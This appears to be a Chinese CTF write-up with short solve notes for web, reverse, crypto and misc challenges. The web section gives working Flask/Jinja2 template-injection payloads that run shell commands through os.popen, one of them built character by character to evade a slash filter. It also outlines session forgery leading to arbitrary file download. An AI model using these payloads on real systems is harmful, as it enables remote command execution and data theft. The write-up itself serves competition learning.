web

easy_signin

url是base64编码后的文件名

直接读个index.php

然后查看源码 解码base64

easy_ssti

过滤了斜杠,不能访问根目录了,考虑手动拼接一个{{lipsum.__globals__.os.popen(lipsum.__globals__.__str__().__getitem__(34)~lipsum.__globals__.__str__().__getitem__(5)~lipsum.__globals__.__str__().__getitem__(22)~lipsum.__globals__.__str__().__getitem__(139)~lipsum.__globals__.__str__().__getitem__(288)~lipsum.__globals__.__str__().__getitem__(87)~lipsum.__globals__.__str__().__getitem__(24)~lipsum.__globals__.__str__().__getitem__(5)~lipsum.__globals__.__str__().__getitem__(54)).read()}}

easy_flask

session伪造

伪造成admin登录后可以任意文件下载

下个app.py看源码

hello路由下存在ssti

可以tplmap一把梭

手动挡payload如下

request.__init__.__globals__['__builtins__']['eval']('__import__("os").popen("cat /*").read()')

re





easy_pyc

反编译得到py源码

uncompyle6 -o a.py xxx.pyc

crypto



easy_base

签到 解码base64即可

misc



奇怪的压缩包

09改00然后bandzip修复



crc爆破宽高

修改高度为300

Ocr识别得到

5oSa5Lq66lqC5b+r5LmQ77yB77yB77yB解base64可以得到类似愚人节快乐的字符串

没什么用



Binwalk抽下图

发现里面还有一个压缩包

010打开

在最后发现key的base64编码后的值,解码得到yurenjie

解压得到图片

crc 完了ocr



琴柳感

观察发现除去开头和结尾独立的两句话 一共来回四句话

猜测四进制

四位一组要想能解出字母第一位必是1 因为4^3 =64

那么所有的你有没有感受到城市在分崩离析?替换为1,另外三局遍历替换

最终得到的四进制的字符串

120313101212130312201233131313231320122112321213120213111203121112321213132012211232121311331321122112021311132212011221132112211133132212011221122312111230122112011232132112211230122112011232120212011331

1269

1269

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?